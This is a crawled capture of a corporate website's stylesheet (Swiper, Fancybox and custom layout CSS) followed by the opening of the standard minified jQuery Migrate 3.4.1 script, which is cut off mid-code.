.swiper-pagination-bullet-active-next-next{-webkit-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-theme-color);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0px, -50%, 0);transform:translate3d(0px, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:200ms top,200ms -webkit-transform;transition:200ms top,200ms -webkit-transform;transition:200ms transform,200ms top;transition:200ms transform,200ms top,200ms -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:200ms left,200ms -webkit-transform;transition:200ms left,200ms -webkit-transform;transition:200ms transform,200ms left;transition:200ms transform,200ms left,200ms -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:200ms right,200ms -webkit-transform;transition:200ms right,200ms -webkit-transform;transition:200ms transform,200ms right;transition:200ms transform,200ms right,200ms -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-theme-color);background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar,.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color: #ffffff}.swiper-pagination-black{--swiper-pagination-color: #000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s infinite linear;animation:swiper-preloader-spin 1s infinite linear;-webkit-box-sizing:border-box;box-sizing:border-box;border:4px solid var(--swiper-theme-color);border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-prev,.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-container-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}

/*# sourceMappingURL=main.css.map*/

/***MOZER START***/
.main-wrapper{
    width: 1920px;
    margin: 0px auto;
    overflow: hidden;
}
@media only screen and (max-width:1920px){
    .main-wrapper{
	    width: 100%;
	}
}
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.text-uppercase { text-transform: uppercase;}.detail-banner .breadcrumb .list ul span { margin: 0 5px;}.detail-banner .breadcrumb .list ul li:after { content:'/'; }.detail-banner .breadcrumb .list ul li.active:after { content:''; }.detail-banner .breadcrumb .list ul li.active span { color: #fff; }.img-white { filter: brightness(0) invert(1); -webkit-filter: brightness(0) invert(1); }.img-dark { filter: brightness(0); -webkit-filter: brightness(0); }.industry-page .in-tab a:hover img, .industry-page .in-tab a.active img {filter: brightness(0); -webkit-filter: brightness(0);}.footer-social { width: 92px; }footer .item ul { list-style: none; padding-left: 0; padding-top: 20px; }.footer-sub-menu { list-style: none; padding-left: 0; padding-bottom: 45px;  }.footer-sub-menu li { float: left; margin-right: 60px;   }.copyright a { color: #313033; text-decoration: none; font-weight: 600;}.detail-text-to-img .item .img {background-size: cover;}.detail-page .full-content {background: #fff;padding: 90px 0 100px 100px;width: 100%;}.post-files {width: 100%; }.post-files .download a {    width: 100%;    border-top: 2px solid #dedede;    position: relative;    display: -webkit-box;    display: -ms-flexbox;    display: flex;    -webkit-box-align: center;    -ms-flex-align: center;    align-items: center;    padding: 20px 0;    text-decoration: none;}.post-files .download span {    width: calc(100% - 50px);    font-weight: 500;    color: #313033;    font-family: "Roboto",sans-serif;    font-size: 20px;}.post-img {    position: relative;   }.post-img .play-btn {    position: absolute;    top: 50%;    left: 50%;    transform: translate(-50%, -50%);    width: 66px;    height: 66px;    background: #fff;    border-radius: 100%;    -webkit-box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 16%);    box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 16%);    display: -webkit-box;    display: -ms-flexbox;    display: flex;    -webkit-box-align: center;    -ms-flex-align: center;    align-items: center;    -ms-flex-line-pack: center;    align-content: center;    -webkit-box-pack: center;    -ms-flex-pack: center;    justify-content: center;}.h6 { font-size: 1.2rem !important; }.h6 a { color: #313033 !important;}.mt-0 {margin-top: 0 !important;}.industry-page .in-list .in-item .item .box .desc { font-weight: 400;}a.img { display: block;}.industry-page.media-room .in-list .in-item .item { box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px; }.mt-5 { margin-top: 75px;}.activity-area .slide-carousel .box .text .title a {    color: #fff;    text-decoration: none;}.media-top-dt .lk .date a {    font-size: 15px;    font-weight: 600;    color: #acacac;    opacity: .7;    text-decoration: none;}.home-global-impact .list .two-column .country a {    font-size: 13px;    font-weight: 700;    color: #fff;    opacity: .7;    text-decoration: none;    text-transform: uppercase;}.albayrak-foundation-page .in-list .in-item .item .sup a, a.text-dark {    color: #000;    text-decoration: none;}.ik-top-form .box .form {    width: 100%;}a.text-dark:hover {color:#ee1d23;}.header-right .menu ul li .sub-menu .item { padding:0; }.right-content.full-content {    width: 100%;    padding-left: 0;}/***MOZER END***/

.home-brands .brand-carousel .swiper-wrapper {display:flex;}.home-brands .brand-carousel .swiper-slide {display:flex; align-items:center; height:auto;}

--- FILE ---
content_type: application/javascript
request_url: https://www.albayrak.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 20023
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and 